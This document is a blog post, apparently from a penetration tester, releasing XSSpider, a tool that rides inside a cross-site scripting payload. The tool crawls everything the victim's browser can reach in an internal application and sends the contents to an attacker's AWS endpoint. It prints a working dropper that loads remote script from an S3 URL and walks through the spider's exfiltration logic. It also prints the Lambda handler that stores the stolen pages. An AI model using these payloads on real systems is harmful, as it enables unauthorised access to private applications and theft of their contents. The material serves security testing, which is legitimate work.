Tool Release: XSSpider

Cross-Site Scriptng (XSS) is commonly used to steal credentials and session cookie information, but what good are credentials when the targetted application can’t be accessed from the outside? Or perhaps we’ve found XSS in a target where entire areas of the application are locked down to higher priviledged users, what can we do as attackers to learn more about its hidden funtionality? XSSpider is a unique spidering tool which is meant to run within an XSS payload, spidering from the victim’s browser and exfiltrating everything it finds for later review. Find it Here on GitHub

Background

While conducting an assessment, I discovered a Blind XSS vulnerability into an unknown application. Initial information gathering showed a few key things:

- Sensitive cookies were protected by the HTTP-Only flag, so we couldn’t steal the user’s session

- There was no login page we could clone, so stealing credentials wasn’t an option

- The application was locked down to internal use only, so there was no way to access it directly.

Not wanting to leave any stones unturned, I was determined to learn more about the application and how to leverage it. After unsuccessfully searching for a tool that could do the job, I developed a crude proof-of-concept for XSSpider. It worked perfectly, giving greater insight to the application and leading to further compromise of the system.

Initial Payload

After discovering an injection point for XSS, the initial payload consists of a dropper to pull in resurces for the spider and additional code.

var spider_URL = 'https://.s3.amazonaws.com/spider.js';

if (typeof(jQuery) == 'undefined') {

(function(e, s) {

e.src = s;

e.onload = function() {

Execute()

};

document.head.appendChild(e);

})(document.createElement('script'), '//code.jquery.com/jquery-latest.min.js')

} else {

Execute()

}

function Execute() {

$.getScript(spider_URL)

}

Walk-through - Payload.js:

- Line 1: Sets variable to the path where the spider is hosted

- Lines 3-13: This check determines if jQuery is loaded and loads it if needed. Calls the Execute() function on completion

- Lines 15-17: The Execute() function will initially contain a call for loading spider.js, and can be updated to run additional code later

The Spider

Once the spider is loaded, it crawls every resource the victim user has access to. This includes all pages, scripts, images, and css. Discovered resoources are then exfiltrated to our server where they can be reviewed. You can follow along with the code Here

Walk-through - Spider.js:

- Line 9: storeData_URL Sets variable to where discovered resources are sent

- Lines 11-24: $(document).ready Triggered when the script is loaded, information about the initial landing page is processed and extracted. The HTML for the page is then sent to the ProcessHTML() function to begin the crawl

- Lines 26-38: ProcessHTML() The ProcessHTML() function starts by extracting all links, scripts, styles, icons, and images into individual arrays and passing them into their appropriate functions for processing

- Lines 40-63: ProcessElements() Links, scripts, and styles are sent to ProcessElements(), where they’re compared against a list of already known elements. If they’re new, their content is then extracted and sent to UploadData(). If the elements are links to additional pages, they are recursively processed, sent back to the previous function

- Lines 65-88: ProcessImages() Needing an extra step, images and icons are handled by the ProcessImages() function. Their contents are loaded as canvas elements and then converted to their base64 counterparts. This data is then sent to the UploadData() function

- Lines 90-102: UploadData() The UploadData() function is responsible for taking all the extracted elements and information and sending it out to our server. Making asychronous calls, the spider continues with its process without waiting for requests to complete

Backend Resources

Server-side resources for the spider are currently hosted in AWS, but a Docker version of the tool is under development for those who’d rather self-host. Everything is spun up and configured through Serverless and AWS CloudFormation, utilizing the following resources:

- S3: Used for hosting the Serverless package, static spider resources, and the exfiltrated data

- API-Gateway: Hosts our public-facing endpoint for uploading the data

- Lambda: Python-based, handles the uploaded data by parsing out structure information and restoring content to a readable form in S3

raw_path = re.sub('^(\.{1,2}\/)*','',unquote(data['path'])).strip('/').lower()

url_parts = raw_path.split('?')

if len(url_parts) == 1:

path_parts = url_parts[0].split('/')

if len(path_parts) == 1:

if path_parts[0] == '':

filename = '/index.html'

else:

filename = '/' +(path_parts[0] + '.html' if '.' not in path_parts[0] else path_parts[0])

elif len(path_parts) > 1:

path = '/' + '/'.join(path_parts[:-1])

filename = '/' + (path_parts[-1] + '.html' if '.' not in path_parts[-1] else path_parts[-1])

elif len(url_parts) == 2:

if url_parts[0] == '':

path = '/index'

else:

path = '/' + url_parts[0].split('.')[0]

filename = '/%s.html'%(hashlib.md5(url_parts[1].encode()).hexdigest())

file_data = base64.b64decode(data['body']).decode('utf-8')

if file_data.startswith('data:image'):

file_data = base64.decodebytes(bytes(file_data.split(',')[1],'utf-8'))

s3_response = s3.put_object(

Bucket=bucket_name,

Key=data['site']+path+filename,

Body=file_data,

ACL='private'

)

Walk-through - Handler.py:

- Lines 1-2: The raw path is extracted from the data, separating the main url from any potential parameters

- Lines 3-12: If no parameters are present, the code checks to see how many pieces of the path exist, setting the filename to the last piece, or index.html

- Line 13-18: If parameters exist, they are hashed and used as the filename, while the rest of the url is set as the path

- Lines 20-22: The body is extracted from the data, and returned to its original form. Images are processed with an additional step due to the added encoding

- Lines 24-29: All the extracted details and data are formed into an object for consumption by S3. They’re organized with a base path matching the target application domain and separate directories for each part of the URL

Local Hosting

The last piece of XSSpider is the server, designed to take resources stored in S3 and host them locally. Fully rendered and mirroring the real site, this allows us to learn more about the application, its functionality, and how we can leverage it with new custom payloads in our dropper. Keep in mind that only the GET requests will behave as expected, unless the real target’s API is public-facing and unauthenticated.



Example of the vulnerable Multillidae application, extracted and locally hosted with XSSpider: